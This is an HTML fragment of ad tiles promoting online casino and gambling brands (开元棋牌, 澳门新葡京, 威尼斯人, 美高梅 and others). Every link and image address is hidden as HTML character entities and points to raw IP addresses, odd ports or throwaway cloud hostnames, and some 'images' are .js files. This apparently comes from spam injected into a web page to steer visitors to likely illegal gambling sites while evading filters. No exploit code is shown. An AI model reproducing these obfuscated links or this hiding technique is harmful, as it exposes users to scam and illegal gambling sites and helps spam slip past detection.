												<a i="3321" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#109;&#98;&#113;&#111;&#112;&#105;&#114;&#119;&#98;&#45;&#55;&#100;&#48;&#102;&#50;&#101;&#98;&#99;&#56;&#48;&#97;&#49;&#50;&#48;&#102;&#99;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#57;&#53;&#120;&#50;&#53;&#56;&#57;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#53;&#55;&#51;&#101;&#51;&#56;&#55;&#101;&#102;&#99;&#52;&#53;&#55;&#99;&#101;&#99;&#52;&#98;&#101;&#102;&#99;&#48;&#100;&#57;&#102;&#100;&#48;&#49;&#53;&#55;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#22823;&#22870;&#29190;&#29190;&#29190;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3322" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#106;&#102;&#104;&#98;&#119;&#101;&#45;&#101;&#54;&#50;&#52;&#97;&#99;&#49;&#57;&#49;&#56;&#50;&#101;&#99;&#54;&#55;&#54;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#52;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#52;&#52;&#53;&#97;&#102;&#51;&#53;&#53;&#51;&#51;&#51;&#49;&#53;&#102;&#51;&#48;&#55;&#49;&#55;&#99;&#57;&#48;&#54;&#100;&#49;&#49;&#99;&#100;&#50;&#56;&#55;&#50;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#22826;&#38451;&#22478;&#38598;&#22242;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36194;&#38065;&#25968;&#21040;&#25163;&#25277;&#31563;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
											</div>
					<div class="bdlive-wrapfix">
					    					</div>
                 </div>
                 
                <div class="swiper-slide">
                    					<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.olpuf.cn/static/img/abcd/jp-title.js);">
                        <div class="bdad-item-conterfix bdgrid-cols-5fix">
                                                        <a i="3594" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#50;&#46;&#49;&#55;&#53;&#46;&#49;&#51;&#53;&#46;&#49;&#50;&#56;&#58;&#57;&#55;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#49;&#54;&#48;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#49;&#56;&#52;&#56;&#55;&#53;&#48;&#57;&#50;&#54;&#57;&#48;&#57;&#50;&#54;&#57;&#101;&#98;&#52;&#48;&#101;&#53;&#55;&#97;&#101;&#56;&#56;&#99;&#102;&#50;&#55;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3120" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#99;&#107;&#54;&#107;&#113;&#57;&#114;&#104;&#121;&#46;&#111;&#97;&#98;&#117;&#115;&#101;&#46;&#99;&#110;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#49;&#50;&#52;&#54;&#50;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#98;&#48;&#48;&#102;&#52;&#52;&#98;&#101;&#55;&#100;&#98;&#50;&#49;&#51;&#53;&#49;&#54;&#49;&#102;&#54;&#53;&#97;&#50;&#52;&#55;&#54;&#54;&#51;&#54;&#101;&#48;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3831" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#101;&#115;&#111;&#52;&#99;&#117;&#50;&#105;&#46;&#98;&#113;&#104;&#113;&#107;&#120;&#110;&#46;&#99;&#111;&#109;&#47;&#120;&#49;&#112;&#119;&#105;&#97;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#56;&#49;&#57;&#54;&#57;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#117;&#115;&#102;&#46;&#99;&#115;&#122;&#112;&#114;&#97;&#46;&#99;&#111;&#109;&#47;&#53;&#53;&#52;&#56;&#47;&#49;&#53;&#48;&#102;&#46;&#103;&#105;&#102;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3122" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#49;&#49;&#54;&#50;&#55;&#52;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#49;&#57;&#54;&#100;&#98;&#57;&#53;&#56;&#102;&#56;&#56;&#100;&#100;&#54;&#101;&#55;&#54;&#57;&#101;&#54;&#49;&#99;&#50;&#100;&#102;&#56;&#52;&#100;&#100;&#99;&#56;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#30005;&#23376;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3126" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#51;&#46;&#112;&#98;&#106;&#113;&#116;&#100;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#115;&#101;&#122;&#104;&#97;&#110;&#50;&#51;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#50;&#47;&#101;&#97;&#101;&#55;&#101;&#50;&#100;&#101;&#50;&#50;&#97;&#49;&#50;&#101;&#51;&#50;&#56;&#53;&#54;&#52;&#50;&#98;&#57;&#100;&#50;&#97;&#55;&#52;&#49;&#51;&#55;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3422" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#121;&#121;&#107;&#119;&#113;&#101;&#104;&#103;&#45;&#48;&#48;&#55;&#51;&#53;&#99;&#98;&#54;&#54;&#99;&#98;&#48;&#53;&#101;&#50;&#52;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#49;&#54;&#53;&#115;&#120;&#50;&#55;&#50;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#50;&#49;&#47;&#56;&#48;&#100;&#51;&#97;&#100;&#50;&#54;&#56;&#54;&#51;&#57;&#52;&#100;&#56;&#53;&#102;&#56;&#49;&#49;&#55;&#100;&#52;&#97;&#100;&#99;&#48;&#52;&#54;&#53;&#100;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3130" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#56;&#51;&#53;&#55;&#54;&#57;&#54;&#46;&#99;&#99;&#58;&#56;&#51;&#53;&#53;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#53;&#54;&#52;&#56;&#48;&#46;&#120;&#121;&#122;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#48;&#57;&#47;&#50;&#55;&#49;&#57;&#98;&#55;&#55;&#102;&#54;&#100;&#49;&#101;&#52;&#49;&#97;&#99;&#97;&#98;&#49;&#49;&#97;&#100;&#49;&#102;&#50;&#53;&#57;&#56;&#98;&#52;&#56;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#38283;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3527" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#101;&#52;&#56;&#57;&#100;&#102;&#103;&#46;&#121;&#121;&#104;&#122;&#110;&#121;&#46;&#99;&#111;&#109;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#61;&#98;&#108;&#48;&#48;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#102;&#97;&#49;&#48;&#49;&#54;&#98;&#100;&#101;&#97;&#56;&#53;&#101;&#55;&#57;&#48;&#102;&#52;&#98;&#98;&#48;&#48;&#101;&#97;&#98;&#54;&#55;&#98;&#52;&#97;&#101;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3118" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#52;&#51;&#55;&#49;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#98;&#54;&#54;&#53;&#53;&#54;&#102;&#98;&#49;&#53;&#52;&#55;&#54;&#50;&#56;&#57;&#56;&#56;&#98;&#98;&#99;&#48;&#102;&#50;&#101;&#56;&#98;&#50;&#53;&#57;&#53;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33521;&#30343;&#23089;&#20048;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3168" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#56;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#54;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#55;&#55;&#51;&#57;&#98;&#100;&#54;&#100;&#51;&#53;&#99;&#55;&#102;&#49;&#53;&#56;&#102;&#100;&#56;&#102;&#51;&#102;&#49;&#49;&#57;&#100;&#55;&#48;&#50;&#102;&#100;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3328" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#56;&#56;&#54;&#52;&#55;&#46;&#99;&#111;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#102;&#49;&#97;&#53;&#48;&#99;&#48;&#52;&#99;&#53;&#101;&#50;&#53;&#52;&#56;&#53;&#48;&#51;&#56;&#100;&#53;&#52;&#97;&#55;&#49;&#55;&#54;&#98;&#98;&#101;&#101;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#23089;&#20048;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3461" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#108;&#106;&#48;&#49;&#49;&#57;&#46;&#104;&#98;&#100;&#113;&#118;&#113;&#100;&#46;&#99;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#57;&#51;&#52;&#55;&#48;&#49;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#97;&#50;&#49;&#97;&#101;&#53;&#100;&#100;&#98;&#52;&#54;&#55;&#50;&#48;&#100;&#51;&#49;&#97;&#57;&#55;&#101;&#97;&#54;&#49;&#55;&#53;&#52;&#101;&#97;&#55;&#53;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3516" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#56;&#57;&#56;&#52;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#49;&#47;&#53;&#55;&#50;&#49;&#48;&#53;&#57;&#99;&#48;&#50;&#98;&#54;&#54;&#52;&#56;&#99;&#100;&#99;&#101;&#55;&#99;&#102;&#57;&#49;&#57;&#53;&#101;&#100;&#51;&#49;&#56;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3138" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#54;&#46;&#56;&#55;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#54;&#51;&#50;&#57;&#53;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#56;&#47;&#55;&#49;&#54;&#97;&#48;&#51;&#54;&#98;&#56;&#99;&#48;&#54;&#51;&#56;&#54;&#55;&#49;&#99;&#54;&#101;&#100;&#97;&#48;&#48;&#54;&#50;&#98;&#52;&#100;&#48;&#102;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22075;&#28216;&#35760;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3169" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#52;&#49;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#55;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#49;&#55;&#53;&#50;&#98;&#100;&#98;&#53;&#50;&#50;&#48;&#49;&#57;&#48;&#51;&#97;&#100;&#53;&#54;&#56;&#52;&#49;&#49;&#49;&#97;&#98;&#57;&#100;&#99;&#99;&#55;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3171" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#109;&#98;&#113;&#111;&#112;&#105;&#114;&#119;&#98;&#45;&#55;&#100;&#48;&#102;&#50;&#101;&#98;&#99;&#56;&#48;&#97;&#49;&#50;&#48;&#102;&#99;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#57;&#53;&#120;&#50;&#53;&#56;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#53;&#55;&#51;&#101;&#51;&#56;&#55;&#101;&#102;&#99;&#52;&#53;&#55;&#99;&#101;&#99;&#52;&#98;&#101;&#102;&#99;&#48;&#100;&#57;&#102;&#100;&#48;&#49;&#53;&#55;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3172" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#106;&#102;&#104;&#98;&#119;&#101;&#45;&#101;&#54;&#50;&#52;&#97;&#99;&#49;&#57;&#49;&#56;&#50;&#101;&#99;&#54;&#55;&#54;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#52;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#48;&#49;&#57;&#53;&#97;&#100;&#48;&#49;&#98;&#48;&#57;&#51;&#101;&#57;&#100;&#97;&#100;&#50;&#48;&#51;&#97;&#53;&#97;&#101;&#50;&#100;&#56;&#57;&#51;&#57;&#99;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22826;&#38451;&#22478;&#38598;&#22242;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3627" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#57;&#46;&#109;&#112;&#101;&#107;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#48;&#54;&#53;&#55;&#57;&#54;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#102;&#98;&#50;&#49;&#98;&#99;&#97;&#53;&#57;&#100;&#57;&#102;&#52;&#100;&#49;&#98;&#57;&#100;&#51;&#97;&#102;&#99;&#55;&#102;&#101;&#97;&#99;&#54;&#49;&#56;&#57;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3144" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#56;&#49;&#49;&#51;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#99;&#101;&#101;&#97;&#48;&#51;&#99;&#48;&#50;&#48;&#97;&#99;&#50;&#49;&#97;&#53;&#51;&#56;&#51;&#54;&#52;&#51;&#97;&#97;&#57;&#50;&#51;&#54;&#101;&#54;&#99;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#32654;&#29422;&#32654;&#39640;&#26757;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3625" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#112;&#112;&#109;&#107;&#52;&#48;&#54;&#48;&#49;&#55;&#45;&#50;&#48;&#57;&#53;&#50;&#49;&#55;&#48;&#48;&#51;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#58;&#50;&#57;&#53;&#50;&#48;&#47;&#63;&#105;&#100;&#61;&#57;&#57;&#57;&#51;&#53;&#51;&#53;&#49;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#52;&#47;&#97;&#54;&#53;&#56;&#56;&#97;&#98;&#97;&#99;&#102;&#53;&#102;&#48;&#49;&#99;&#100;&#98;&#98;&#52;&#49;&#52;&#57;&#54;&#52;&#97;&#55;&#51;&#101;&#48;&#50;&#97;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
